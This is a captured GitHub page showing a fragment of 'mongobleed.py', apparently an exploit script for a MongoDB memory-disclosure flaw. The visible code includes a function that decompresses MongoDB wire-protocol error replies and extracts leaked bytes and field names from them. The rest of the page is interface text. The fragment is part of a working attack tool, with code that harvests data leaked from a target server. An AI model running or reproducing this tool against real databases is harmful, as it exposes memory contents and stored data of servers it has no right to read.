 Files
main
Go to file
init
.gitignore
README.md
docker-compose.yml
mongobleed.py
mongobleed / mongobleed.py
Top
Code Blame 1427 lines (1333 loc) · 60.6 KB
Raw
150 except:
151 pass
152 _TLS.sock = None
153 return b'', False
154
155 def extract_leaks(response):
156 """Extract leaked data from error response"""
157 if len(response) < 25:
158 return []
159
160 try:
161 msg_len = struct.unpack('<I', response[:4])[0]
162 if struct.unpack('<I', response[12:16])[0] == 2012:
163 raw = zlib.decompress(response[25:msg_len])
164 else:
165 raw = response[16:msg_len]
166 except:
167 return []
168
169 leaks = []
170
171 # Field names from BSON errors
172 for match in FIELD_NAME_RE.finditer(raw):
173 data = match.group(1)
174 if data and data not in [b'?', b'a', b'$db', b'ping']:
175 leaks.append(data)
176
177 # Type bytes from unrecognized type errors
178 for match in TYPE_RE.finditer(raw):
179 leaks.append(bytes([int(match.group(1)) & 0xFF]))
180
181 return leaks
182
183 def main():
184 examples = (
185 "Examples:\n"
All Symbols
FIELD_NAME_RE
2 References Search
In this file
42 FIELD_NAME_RE = re.compile(rb"field na
172 match in FIELD_NAME_RE.finditer(raw):
Search for this symbol
ON AIR
Blue